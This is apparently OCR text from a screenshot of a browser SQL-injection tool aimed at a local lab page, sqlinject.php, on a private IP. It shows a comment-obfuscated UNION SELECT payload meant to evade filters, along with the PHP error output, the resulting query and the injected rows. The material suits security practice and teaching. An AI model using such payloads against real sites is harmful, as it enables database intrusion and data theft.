 Load URL
http://172.16.110.179/sqlinject/sqlinject.php?id=1 and md5("/*!ss/*") xor 1.1union/**/select@1,2,3*5 from student
Split URL
Execute
Enable Post data Enable Referrer
id : submit
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the
\www\sqlinject\sqlinject.php on line 9
Call Stack
# Time Memory Function
1 0.0000 243752 {main}( )
2 0.0000 244392 mysql_connect ( )
select * from student where stu_id=1 and md5("/*!ss/*") xor 1.1union/**/select@1,2,3*5 from student
2 liusai 1
2 15